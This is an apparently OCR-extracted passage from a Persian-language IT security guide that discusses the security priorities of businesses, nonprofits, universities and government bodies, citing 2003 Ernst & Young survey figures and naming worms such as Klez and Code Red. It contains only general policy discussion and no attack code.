





## **فصل اول**

#### **مقدمه**

همانطور كه در بخش دوم مشاهده كرديم كاربران ميتواننـد براي حفاظت از رايانههاي خود و دادههاي ذخيرهشـده در آن كارهاي زيادي انجام دهنـد. در سـازمانهاي كوچـك ممكـن است شرايط تأمين امنيت سـاده باشـد و هـركس مـسئوليت رايانهها و فايلهاي خود را بر عهده داشـته باشـد . بـا اينحـال براي گروههاي بزرگتر مثل سـازمانهايي كـه بــا *تراكنـشهاي* تج*اری*` سر و کار دارند يا گروههايي که از دادههاي محرمانهٔ شهروندان يا مشتريان نگهـداري مـيكننـد، نيـاز بـه ايجـاد سياستها و روالهاي رسمي امنيتي بيشتر اهميت پيدا ميكنـد. هنگاميكــه مــديران و كارمنــدان موضــوع امنيــت فنــاوري اطلاعات را مد نظر قرار ميدهند - چه در شركتهاي تجاري، چه در سازمانهاي غيرانتفاعي، و چـه در مؤسـسات دولتـي - همواره با مسائل مشابهي مواجه خواهند بود. هر گـروه بـراي دادههاي خود نياز به سطح معيني از امنيت و روالهاي شـفاف و ساده براي بهاجرا درآمدن توسط كاركنان، توانـايي ايجـاد و حفـظ آگـاهي از نيازهـاي مـشتريان، و دركـي از چگـونگي پيادهسازي سياستهاي امنيتي در يـك محـيط عمليـاتي دارد . علاوه بر اين نيازهاي كلي، هر دسته از سـازمانها ملاحظـات خاص مربوط به اهداف و مأموريت خود را نيز دارند. مـديران براي نيل به اهداف تعيـينشـده بايـد بـر سياسـتهاي امنيـت اطلاعات توجه مؤكد داشته باشند. همچنين درك هزينههـاي پيادهسازي سياستهاي امنيتيِ كارآ از اهميت زيادي برخـوردار است. فناوريها و روالهاي امنيتـي نـوعي سـرمايهگـذاري بـه حساب ميآيند و بايد با توجه به هزينههاي ضايعات محتمـل مورد ارزيابي قرار گيرند. توصيههاي عملـي بخـش سـوم بـا دركي از تحليل سود و زيان - كه در يـك محـيط بـا منـابع محدود بسيار ضروري است - ارائه شده است.

#### **بعضي شاخصهاي آماري امنيت فناوري اطلاعات در سازمانها**

تحقيق جهاني امنيـت اطلاعــات *ارنــست و يانـگ'* در ســال ۲۰۰۳ نـشان مـيدهـد كـه %۹۰ سـازمانها معتقدنـد امنيـت اطلاعات براي دستيابي آنها به اهداف كليشـان بـسيار حـائز اهميـت اسـت. %۷۸ از سـازمانها عنـوان كردنـد كـه اولـين هدفـشان از تـلاش بـراي تـأمين امنيـت اطلاعـات كـاهش *مخاطرات<sup>"</sup> مـي*باشـد. ايـن سـازمانها شـامل ۱۰۰۰ شـركت ثروتمند ميشدند كه بخشي از منابع خود را بـراي مبـارزه بـا مسائل امنيتي اختصاص داده بودند. در ادامة اين تحقيق:

- بيش از %۳۴ از سازمانها اظهـار مـيكننـد كـه قـدرت كافي براي تشخيص اينكه آيا سيستمهايـشان درحـال حاضر مورد حمله قرار دارند يا خير را ندارند.
- بــيش از %۳۳ اظهــار مــيكننــد كــه توانــايي ارائــه عكسالعمل مناسب در واكنش به رخدادهاي امنيتي را ندارند.
- تنها %۳۴ از سـازمانها ادعـا مـيكننـد كـه حاضـر بـه اطاعت از ضوابط امنيتيِ قابل اجرا ميباشند.
- %۵۶ سازمانها بودجة ناكافي را مانع اصلي تأمين مـؤثر امنيت اطلاعات ميدانند.
- حدود ۶۰٪ از سازمانها اظهار مے كننـد كـه بازگـشت سـرمايه را بـراي امنيـت اطلاعـاتي بنـدرت محاسـبه مي كنند يا هرگز محاسبه نمي كنند.
- تنهـا %۲۹ سـازمانها آمـوزش و آگـاهي كارمنـدان را بعنوان قسمتي كه بيشترين سرمايهگذاري براي امنيت اطلاعات را روي آن داشتهاند ذكر ميكنند؛ در مقابـلِ %۸۳ كه از فناوري بعنوان اولويت اول سـرمايهگـذاري خود در تأمين امنيت اطلاعات نام ميبرند.
- تنها %۳۵ از سازمانها اظهار ميكنند كه براي كاركنان برنامههاي پيوستة اطلاعرساني و آموزشي دارند.

اين آمارها حاكي از ايـن هـستند كـه همـة سـازمانها - چـه كوچك و چه بزرگ - فـشارهاي مـالي و روانـي تهديـدهاي امنيت فناوري اطلاعات را حس ميكنند. فصلهاي آتـي ايـن

*<sup>3</sup> Risks* 

بخش به اولويتها و نگرانيهاي سازمانهاي كوچـك و متوسـط ميپردازند. در عين حال به ياد داشتن نتايج تحقيق ارنـست و يانگ بعنوان يـك نمـاد از چالـشهايي كـه تعـدادي از ادارات تجاري با آنها مواجه شدهاند بنظر مفيد ميآيد.

#### **تجارتهاي كوچك و متوسط**

اگر شما به *تجارتهـاي كوچـك و متوسـط* مـشغول هـستيد<sup>۴</sup> اولويتهـاي اصـلي شـما قابليـت سـودآوري، تـداوم تجـارت، پايداري، و كيفيت ارائه خدمات به مشتري هستند. سازمانهاي كوچك و متوسط بوسيلة قـوانين محلـى، ناحيـهاي، يـا ملـى محدود شدهاند و بسته به نوع تجارتي كه به آن ميپردازنـد و محيط تجاري كشوري كه در آن فعاليـت مـيكننـد، ممكـن است لازم باشد در مقابل چند مركز پاسـخگو باشـند. در ايـن سـازمانها رونـد برقـراري امنيـت بـه حفاظـت از سـازمان و مشتريانش در مقابل فريب و حملات اساسي و پرهزينه عليـه خدمات و سيـستمها متمركـز خواهـد بـود. عـلاوه بـر جـرم رايانــهاي و امنيــت شــبكه، حفاظــت از دادههــا نيــز بــراي سازمانهاي كوچك و متوسط حائز اهميت است و به دو حوزة اصلي تقسيم ميشود: حفاظت از دادههاي سازماني در مقابـل جاسوسها يـا مهـاجمين سـازمانيافته، و حفاظـت از داده هـاي مشتری مثل کارت اعتباری و تراکنشهای مالی.<sup>۵</sup>

<sup>۴</sup> تعريف سازمانهاي كوچك <sup>و</sup> متوسـط از كـشوري بـه كـشور ديگـر متفاوت است. در بعضي موارد، يك مالك بتنهايي همـة جنبـههـاي يك تجارت سنتي مثل مزرعهداري يا خواربار فروشي را انجام مـي- دهد؛ يعني مالك تنها كارمند آن تجـارت مـيباشـد. در تجارتهـاي پيچيدهتر ممكن است چند صد نفر تنها به محصولات مصرفكننده يا محصولات فني بپردازند. در دنياي توسعهيافته، شركتهايي كه بـا تكيه به فناوري كار خود را آغاز ميكنند در گروه سازمانهاي كوچك <sup>و</sup> متوسط قرار ميگيرند، اما ممكن است توسط گروههاي سـرمايه- گذاري روي آنها سرمايهگذاري شـود، بـسرعت بـزرگ شـوند، <sup>و</sup> يـا توسط شركتهاي بزرگ خريداري شوند. بعضي از سازمانهاي كوچك <sup>و</sup> متوسط بسيار موفق، اوراق سهام منتشر ميكننـد <sup>و</sup> خودشـان بـه شركتهاي بزرگ <sup>و</sup> عمومي تبديل ميشوند.

<sup>۵</sup> در حالــت كلــي جاسوســي ســازمانيافته در شــركتهاي بــزرگ يــا شركتهايي كه محصولات مبتني بر فناوري جديد توليد مـيكننـد - جايي كه در آن نوآوري ارزش زيادي دارد <sup>و</sup> ممكـن اسـت دزديـده شود - يك نگراني محسوب مـيشـود. بـراي سـازمانهايي كـه بـه تجارت مشغولند، استراقسمع نگراني جديتري از جاسوسـي اسـت، هرچند آثار هر دو مشابه است. بطور خاص هر شركت بايـد سـوابق حـسابداري، اطلاعـات كاركنـان، <sup>و</sup> اطلاعـات تراكنـشهاي كـارت اعتباري خود را از دستيابي غيرمجاز محافظت كند.

#### **سازمانهاي غيرانتفاعي**

در سازمانهاي غيرانتفاعي مديران و كارمندان به تأثيرگـذاري روي بازار، همكاري با جوامع و شـركتهاي همكـار، و بدسـت آوردن شهرت تأكيـد دارنـد. سيـستمها ممكـن اسـت هزينـة زيادي به خود اختصاص دهند و معمولاً بدليل محـدوديتهاي بودجه در مؤسسات غيرانتفاعي از كيفيت پـايينتري برخـوردار باشند. بعلاوه معمـولاً كارمنـدان تجربـة كمتـري نـسبت بـه كارهاي فني دارند و لذا وقتي ميخواهند خـدمات مـداوم بـه مشتريان ارائه كننـد و بـراي اهداكننـدگان كمكهـاي مـالي، ناظرين، و مؤسسات همكار خود يك وجهة مثبت از وضـعيت و فعاليت مؤسسه به تصوير بكشند ممكن است با مـشكلاتي مواجه شوند.

#### **دانشگاهها**

همانند سازمانهاي غيرانتفاعي، در سيستمهاي دانشگاهي نيـز مسائلي چون محدوديتهاي بودجهاي، شبكههاي هزينـهبـر، و دامنة وسيعي از مهارتهاي فني وجود دارند. دانشگاهها ممكن است با يكسري تهديدات داخلـي روبـرو باشـند؛ خـصوصاً در حالتي كه مثلاً دانشجويان براي پر كردن اوقات فراغت خـود بخواهند به سيستم تأسيسات دانشگاه نفوذ كننـد! عـلاوه بـر اين دانشگاهها ممكن است تحت سياسـتهاي واحـدي عمـل كنند و همچنين ملزم بـه اجـراي مقـررات دولتـي باشـند . در محيط دانـشگاه حفاظـت از دادههـاي شخـصي بـسيار حـائز اهميت است، چراكه فايلهـاي دانـشجويان حـاوي اطلاعـات مهمي از قبيل شمارههاي شناسايي، سوابق پزشـكي و اسـناد آموزشي است. مهاجمين بالقوه ميتوانند چنـين دادههـايي را بدزدند، تغيير دهند، يا از بـين ببرنـد؛ و بـا اينكـار بـه اعتبـار دانشگاه آسيب جدي وارد نمايند.

#### **سازمانهاي دولتي**

پيادهسازي و استقرار فناوري اطلاعات در سـازمانهاي دولتـي ممكن است بر اسـاس كـارآيي، سـهولت اسـتفاده، و قابليـت برقراري ارتباط با ساير بخشها و سازمانها مورد بررسـي قـرار گيـرد. از آنجـا كـه بطـور كلـي در بافتهـاي دولتـي مـسئله سـودآوري مطـرح نيـست، در اينجـا نيـز مـشابه مؤسـسات غيرانتفاعي روي بودجه كنترل وجـود دارد و باعـث مـيشـود توانــايي ســازمان در تهيــة جديــدترين ســختافزارهــا و

نرمافزارهاي امنيتي محدود شـود. همزمـان دولتهـا بايـد بـر حفاظت از دادهها نيز تمركز كنند، چراكه پايگـاه دادههايـشان حاوي اطلاعات حساسي در مـورد افـراد اسـت؛ اطلاعـاتي از قبيل اطلاعات فردي و سوابق پزشكي، جنايي، و مالياتي.

متأسفانه حتي در سازمانهاي دولتـي كـشورهاي صـنعتي نيـز حفاظت دادهها دچار مشكل اسـت و از سيـستمهاي منـسوخ، سرمايهگذاريهاي نامناسب و كارمندان از كار افتادهاي كه فاقد شايستگيهاي لازم در بعد امنيت فناوري اطلاعات هستند رنج ميبرد. همانند شـركتهاي تجـاري و مؤسـسات غيرانتفـاعي، دولت نيز بايد به تصوير عمـومي ايجادشـده از خـود پـس از خبري و رسانهاي شدن هر نفوذ يا رخداد ديگر امنيتي اهميت دهد.

#### **سازمانهاي كوچك و متوسط؛ موتورهاي رشد و ترقي**

در گزارش اخيـر خـود در مـورد وضـعيت فنـاوري <sup>٦</sup> *UNDP* اطلاعات در كشورهاي درحال توسعه به طـرح كلـي بعـضي چالشهايي كه افراد و سازمانها در عصر اطلاعات با آن مواجه هستند پرداخت.<sup>۷</sup> بانک جهانی چند سری گزارش در رابطه بـا توسعه و استقرار فناوري اطلاعات تهيه كرده اسـت.<sup>۸</sup> اگرچـه تجربيات فني سـازمانها در جهـان صـنعتي از بعـضي جهـات متفاوت هستند (مقياس، هزينهها، و پايگاه اطلاعات كاركنـان)، اما از نقاط قدرت و ضعف آنها در حوزة امنيـت فنـاوري اطلاعـات ميتوان درسهاي بسياري گرفت. تعداد مؤسسات بزرگ كمتر است و هركدام از قابليتهـاي ويـژه و منـابع مـالي وسـيعتري برخوردارند. به هرحال هنوز ميان مديران ارشد امنيتي بعنـوان مــسئولان مراكــز مخــارج، مــديران ارشــد مــالي بعنــوان كنترلكنندگان هزينه، و شاخههاي ديگر سازمان (مديران ارشد ٩ اطلاعات، فروش و بازاريابي، و محـصولات) تنـشهايي وجـود دارد.

-*6 United Nations Development Program*  ۷ رجوع كنيد به گزارش توسعة انساني سال :<sup>۲۰۰۱</sup> *"Making New Technologies Work for Human Development" (UNDP: NY, 2001)*  ۸ براي مشاهدة منابع ميتوانيد به پايگاه بانك جهاني <sup>و</sup> همچنين پـروژههـاي تحقيقاتي <sup>و</sup> نتايج موجـود در مؤسـسة راهبـري فنـاوري اطلاعـات (*ITGI* ( مراجعه كنيد: *http://www.worldbank.com http://www.itgi.org*  <sup>۹</sup> در شركتهاي فني بزرگتر يا شركتهاي تازهكـاري كـه برنامـهريـزي كردهاند كه بسرعت رشد كنند، تيم مديريت از افرادي تشكيل شـده

بدون برنامة كلي براي ايجاد يك محيط امـن بـراي فنـاوري اطلاعات، هر قسمت ممكن است يك راهكار براي برقـراري امنيت توسعه دهد كه از مأموريتها، اهداف، و مقاصد عمليـاتي همان قسمت ناشي شده و ممكن است به همـان انـدازه كـه براي يك قسمت مناسب است براي قسمتهاي ديگر چنـدان به كار نيايد. اين راهكارهاي مختلف ممكن است باعث شوند امنيت در بعضي حوزهها بيش از حد مورد نياز يا كمتـر از حـد مورد نياز تأمين شده باشد؛ درحاليكه وجـود نظـارت از طـرف مديريت سطوح بالا تضمين خواهد كرد كـه تجـارب امنيتـي بگونهاي تنظيم ميشوند كه مجموعة سازمان بتواند عملكـرد بهتري داشته باشد. سياستها و پيادهسازيهاي فني كـه جهـت راهانـدازي يـك سيـستم امنيتـيِ كـارآ بـراي سـازمان لازم ميباشند يك بخـش ضـروري و اساسـي اهـداف تجـاري را تشكيل ميدهند كه در هر سازمان بايد به آن بها داد.

سازمانهاي كوچك و متوسط منابع كمتري بـراي راهانـدازي، ساختار مسطحتري براي مديريت، و اعتماد بيشتري به پايگاه اطلاعـات كاركنـان دارنـد. در ايـن سـازمانها ممكـن اسـت فرآيندهاي تجاري از فرآيندهاي سـازمانهاي بـزرگ، شـفافتر باشـند و لـذا در چنـين سـاختاري كـه در آن ايـن مقـدار از اطلاعـات شـركت بـراي همـة كاركنـان در دسـترس اسـت خطرات امنيتيِ ذاتي وجود خواهد داشت. در سـازمانهايي كـه به فناوري توجه خاص ندارند ممكن است سازمان نـسبت بـه يك كارمند يا مشاور كه از نظر فني قويتر از مديران شـركت است آسيبپذيريهايي داشته باشد. در يك شركت كه در لبـة فناوري فعاليت ميكنـد ايـن خطـر وجـود دارد كـه مالكيـت نوآوريها و منابع حياتي آن به اندازة كافي از سرقت يا تخريب مورد محافظت قرار نداشته باشد.

براي مقابله بـا ايـن مـشكلات، همـة سـازمانهاي كوچـك و متوسط بايد مروري كامل بر مأموريتها، اهداف، صـلاحيتها و

كه هر يك در يك حوزة تجاري يا فني متخصص است. اين نقشها عبارتند از موارد زير (ولي به آنها محدود نميشـوند): مـدير ارشـد اجرايـي (*CEO*(، مـدير ارشـد امـور مـالي (*CFO*(، مـدير ارشـد فنـاوري (*CTO*(، مدير ارشد اطلاعات (*CIO*(، <sup>و</sup> بتازگي مدير ارشد امنيـت (*CSO*(. همچنين در يك سازمان معمولي يك سلسله موقعيتهـاي قائممقامي وجود دارد از قبيل قائممقام بازاريابي، فـروش، <sup>و</sup> توسـعة بازرگاني. از آنجا كه استفاده از ايـن سـاختار رسـمي در سـازمانهاي كوچكتر ضرورتي ندارد (يا امكان آن ميـسر نيـست)، مـشاهدة چگـونگي تقسيم مسئوليتها در شركتهاي بزرگ <sup>و</sup> توجـه بـه افـزايش اهميـت *CSO* ميتواند بسيار مفيد باشد.

سيستمهاي اطلاعاتي خود داشته باشند. اگـر در حـوزههـايي فعاليت ميكنند كه ممكـن اسـت بـراي ديگـران مخـاطرات امنيتي در بر داشته باشـد - مـثلاً حـوزة فناوريهـاي درحـال توسعه - بايد تهديدهاي محتمل عليه امنيت مشتريان خود را پيشبيني كنند و طرحهايي براي كـاهش تـأثير آنهـا تـدوين نمايند. اگر در حوزههايي كار ميكنند كه به هر نحو به امنيت دولت مربوط مـيشـود - مثـل ارائـه محـصولات و خـدمات ارتباطات مخابراتي - بايد متوجه باشند كـه در چـه زمـاني و چگونه مسئوليت قانوني پايبندي به احكـام دولتـي بـر عهـدة آنهاست. يك *ارائه كنندهٔ سرويس اينترنـت* (ISP<sup>) ۱۰</sup> نمونـهاي است از شركتهايي كه با هر دو نوع مخاطره مواجه اسـت . بـا اتصال مشتري به اينترنت، براي دادهها و تجهيـزات مـشتري مخاطرات امنيتي بوجود ميآيد، و با فراهم كـردن محتويـات ديجيتالي و ابزار ارتباطي، ISP در معرض احكـام و مقـررات كشوري قرار ميگيرد. اگر كسي قابليت تجارت الكترونيكي را نيز به اين خدمات بيافزايد، تهديدات بالقوه و كسب اطمينـان از پايبندي به تعهدات، تبديل بـه مـشكلاتي بـسيار عظـيم و اساسي ميشوند.

#### **خطرهاي تهديدات چندگانه**

دادههاي آمـاريِ چنـد منبـع موثـق، يـك رونـد صـعودي در استفاده از برنامههاي آلوده براي دستيابي به اهداف جنـايي را نشان ميدهد. در سال ۲۰۰۲ گزارشـات متعـددي بـه چنـين موضوعاتي مربوط بود: سـرقت هويـت بـا اسـتفاده از برنامـة آلوده، تغيير شكل پايگاههـاي وب بـا انگيـزههـاي سياسـي، ح*ملات توزيع شدة تخريب سرويس* (DDoS<sup>) \'</sup> عليـه اهـداف تعيينشدة سازماني، و موارد مشابه ديگر.

بعلاوه، گستردگ*ي تهديـدات چنـدوجهي* `` در اينترنـت بـراي همه مخاطرات جدي بوجود ميآورد. اين مخاطرات به حـوزة خاصي تعلق ندارند ولي تمام شبكة جهاني را تهديد ميكننـد. بــراي مثــال كــرم Klez بــا خــصوصياتي بــه نگــارش درآمده كه بر اساس آن صاحبنظران معتقدند يا در چـين و يـا در هنگكنگ نوشته شده اسـت. درحـال حاضـر كـشورهاي آسيايي بطور فزاينـدهاي از رايانـههـاي متـصل بـه اينترنـت بهرهبرداري مـيكننـد. متأسـفانه بـسياري از ايـن رايانـههـا

بيحفاظ هستند و كاربران آنهـا نيـز از اصـول اوليـة اسـتفادة ايمن از رايانهها ناآگاهند. درنتيجه احتمال ميرود مناطقي كه از رشد فني بالايي برخوردارند - مثل چين - با پراكندهشـدن ويروســها، كرمهــا، تراواهــا، و تهديــدهاي چنــدوجهي كــه آميختهاي از همة اين عوامل هستند مـورد حملـة مهـاجمين سراسر جهان قرار بگيرند.

ابزارهاي نرمافزاري حال حاضر يـك طيـف از حفاظتهـا را در مقابل برنامة آلوده ايجاد ميكنند، اما از دفاع كامل در مقابـل همة اَشكال حملات، نـاتوان هـستند. اسـتفاده از يـك طـرح دفاعي چندلايه، هم از لحـاظ فنـي و هـم از لحـاظ انـساني مخاطرة بروز رخدادهاي امنيتـي بوسـيلة برنامـة آلـوده را بـه شدت كاهش ميدهد - هرچند باز هم آنرا از بـين نمـيبـرد. ،Klez ،Slammer ،Code Red مثل چندوجهي تهديدات و Bugbear مـيتواننـد شـبكههـاي رايانـهاي را مـورد آزار دائمي قرار دهند. بسياري از كرمها به خوديِ خود آثار مخرب ندارند اما در سيـستم دامهـايي نـصب مـيكننـد كـه باعـث ميشود دسترسي افرادي كه با آن دامها آشنا هستند به شبكه سريع و آسان گردد.

جداي از اين مطلب، كرمها از بعضي جهات در نـاتوان كـردن سيستمها مؤثرتر هستند؛ چراكه قادرند آسيبپذيريهاي موجود در نـرمافزارهـاي رايـج - مثـل مرورگرهـاي وب - را مـورد بهرهبرداري قرار دهند.

در محيطهاي رايانهاي كه چنين خـصوصياتي در آنهـا وجـود دارد، كاربران بايد در مورد مخـاطرات موجـود و نحـوة بـروز واكنش مناسـب در موقعيتهـاي انفـرادي، اطلاعـات خـود را افزايش دهند. هنگاميكه استفادة ايمن از رايانه تمـرين شـود، مخاطرة يك حمله ميتواند به ميزان قابـل تـوجهي كـاهش يابد، اما مجدداً تأكيد ميشود كه هرگز نميتوان آنرا به صـفر رساند. از آنجا كه تهديـد خرابكـاري عمـدي در سيـستمهاي رايانهاي براي سازمانها بسيار زياد اسـت، بررسـي مخـاطرات امنيــت انفــرادي و تراكنــشهاي مــالي و چالــشهاي جديــد بوجودآمده در بسترهاي رايانهايِ بيسيم بسيار حـائز اهميـت است.

*<sup>10</sup> Internet Service Provider* 

*Distributed Denial of Service Attack* 

*<sup>12</sup> Blended Threats* 

#### **مزاياي فناوري اطلاعات و مديريت آن**

عليرغم چالشهاي موجـود، مـديران و كارآفرينـان بخـشهاي دولتــي و خــصوصي در كــشورهاي درحــال توســعه بــه سرمايهگذاري روي فناوري نوين اطلاعات و ارتباطات شـامل پست الكترونيكي، اينترنت، ارتباطات بيسيم، و نرمافزارهـاي تجاري مشغولند تا به انجام كارهاي روزمرة خود كمك كـرده باشند. مزاياي مختلف استفاده از ايـن محـصولات و خـدمات جديد - مثل كارآيي و صـرفهجـويي در هزينـههـا - واضـح هستند:

- .۱ ارتباطات تجاري با مشتريان، فروشندهها و شـركتهاي همكار بهبود پيدا مي كند؛
- .۲ توانايي دسترسي به حجم زياد اطلاعات با سرعت زياد و بصورت ارزانقيمت تقويت ميشود؛
- .۳ وسيلهاي براي توسعة قابليتهـاي حفاظـت از دادههـا و مديريتي فراهم ميگردد كه منجر به نگهداري بهتر از اقلام داده بـراي مـديران مـالي، تحليـل بهتـر رفتـار مشتري براي مديران بازاريابي و فروش، و ارائـه آمـ ار دقيقتر براي مديران خط توليد ميشود.

به هرحال همانطور كه مشاهده كرديم اين اصـلاحات بـدون مخاطره نيستند و اين مسئله چه در مورد سرمايههاي فيزيكي و چه در مورد سرمايههايي كه كمتر به چشم ميآينـد صـدق ميكنـد. در ايـن بخـش، نگرانيهـاي حـوزة امنيـت فنـاوري اطلاعات كـه شـركتهاي بـزرگ و كوچـك و در كـشورهاي توسعهيافته و درحـال توسـعه بـا آن مواجـه مـيشـوند مـورد بررسي قرار ميگيرد. قسمتهاي مختلف اين بخـش بـا توجـه خاص به كارهايي كه بايد بوسيلة دوايـر اجرايـي، مـديران، و كاركنان براي حفاظت از سيستمها، مـشتريان، فروشـندگان و ديگر افراد ذينفع در شركت انجام شوند طراحـي شـده اسـت. فهرســته*اي كنتــرل*" و *يادداشــتهاي روالمنـــد*" براحتــي ميتوانند توسط يـك سـازمان دولتـي يـا غيرانتفـاعي مـورد استفاده قرار بگيرند.

علاوه بر روالها و سياسـتهاي داخلـي، بعـضي از سـازمانهاي كوچك و متوسط ممكن است تصميم بگيرند تأمين نيازهـاي

 $\overline{a}$ 

امنيتي خود را به منابع خارج از سازمان واگذار كنند. در جهان صنعتي بعضي كارشناسان اظهار ميكنند كه سپردن خـدمات غير كليدي مثل تأمين امنيت فناوري اطلاعات به منابع خارج از سازمان حداقل تا ده سال آينده براي شركتها همچنان يك استراتژي خواهد بود. علاوه بر ايـن بعـضي سـازمانها علاقـة خاصي به تأمين نيازهاي امنيتي جهاني بويژه نيازهاي امنيتي كشورهاي درحال توسعه دارند. بعنوان مثال انجمن كنتـرل <sup>و</sup> *مميزي سيستمهاي اطلاعات* (ISACA)<sup>10</sup> در ۶۰ كشور همكار تجاري دارد و متن برنامههاي مختلفي از كشورهاي متفـاوت را بـصورت آزاد ارائـه مـي كنـد.<sup>۱۶</sup> ISACA همچنـين يـك چارچوب كنترل و رسيدگي براي سازمانها پيشنهاد ميكنـد و بـراي اسـتفاده از منـابع خـارجي فهرسـتهاي كنتـرل ارائـه مي نمايد.

اين سيستمها چه در داخل سازمان تهيه شوند و چه خـارج از آن، بـاز هـم توسـعه و پـشتيباني از زيرسـاختها، سياسـتها، و روالهاي امنيتي براي غالب شركتها چيزي جز برقراري تـوازن ميان ضـابطههـا نخواهـد بـود. مقامـات اجرايـي، مـديران، و سياستگذاران بايد به مخـاطرات اهميـت دهنـد و بـا تعريـف اهداف رسمي و رشد حداقل سازمان، براي ايجاد توازن ميـان سرمايهگذاري روي امنيت، يك معيار و استاندارد تعيين كنند. وقتي سازمان به سطح مطلوبي از امنيت رسيد، مديريت نبايـد اهميت به روز نگهداشتن سيستمها و مميزيهاي مـنظم طـرح امنيتي را فراموش كند. تغييرات رايانه و تجهيزات شبكه، مثلاً از نوعي كه به *بستههاي نرم|فزاري متن!از* `` منحـصر اسـت، به بررسي كامل طرح تفصيلي امنيت نياز دارد. بطور خلاصـه ميتوان گفت كه امنيت بيش از آنكه يك علم باشد يك هنر است و براي تضمين تأثيرگـذاري موفـق آن در سـازمانها بـه



كاربران، مميزي امنيت اطلاعات، كنترل، <sup>و</sup> متخصصين امنيت ارائـه كرده است. برقـراري تمـاس بـا *ISACA* بـه شـما ديـد خـوبي از فعاليتهاي فعلي <sup>و</sup> آتي انجمن ميدهد.

*<sup>13</sup> Checklist*

*<sup>14</sup> Procedural Notes* 



همفكري و هماهنگي تعداد زيادي از متفكران خـلاق جامعـه نياز مىباشد.<sup>^\</sup>

١٢٦ **راهنماي امنيت فناوري اطلاعات**

<sup>۱۸</sup> بـدليل افـزايش رخـدادهاي امنيتـي در سراسـر جهـان، تعـدادي از شركتهاي مشاوره گزارشاتي در مورد فنـاوري اطلاعـات <sup>و</sup> تـأثيرات جهاني آن تهيه كردهاند. براي مثال ميتوانيد به منبـع زيـر مراجعـه كنيد:

*Ernst & Young's 2003 Global Information Security Survey: http://www.ey.com/global/download.nsf/US/TS RSGlobal\_Information\_Security\_Survey\_2003 /\$file/TSRS\_-*

*\_Global\_Information\_Security\_Survey\_2003.p df* 

## **فصل دوم مروري بر روشهاي كاهش آثار ١٩ مخاطرات امنيت الكترونيكي**

#### **كليات**

اين فصل از كتاب به شناسايي، تعريف، و بحث در مورد يـك مجموعــه سياســتها و روالهــاي هــشت ركنــي و نيــز يــك زيرساخت كلي جهت تقويت محيط امـن الكترونيكـي بـراي بخش خدمات مالي ميپردازد. اين بخش براي سياستگذاراني كه با ارائهدهنـدگان خـدمات مـالي - بـويژه دوايـر اجرايـي، مديران ارشد اطلاعات، و مديران ارشد امنيت - كار ميكننـد تهيه شـده اسـت. نكـات فنـي ايـن بخـش بـراي كـسانيكه سيستمهاي امنيت الكترونيكي را راهبري ميكننـد، بازرسـين بانكها كه كارآيي امنيت الكترونيكـي را ارزيـابي مـي كننـد، و كسانيكه با مخاطرات ذاتي و روزمرة تراكنشهاي الكترونيكـي سر و كار دارند بسيار بكار ميآيد.

#### **امنيت در خدمات مالي الكترونيكي**

